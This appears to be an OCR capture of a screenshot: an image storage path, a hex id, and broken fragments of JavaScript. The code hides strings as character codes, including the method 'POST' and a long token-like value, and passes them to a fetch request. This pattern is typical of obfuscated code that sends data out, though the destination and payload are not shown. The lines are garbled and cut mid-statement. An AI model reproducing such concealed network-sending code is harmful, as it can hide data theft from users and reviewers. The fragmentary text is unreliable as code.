
d390aaa1
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
0),s=String.fromCharCode(32).trim();for(let i=0;i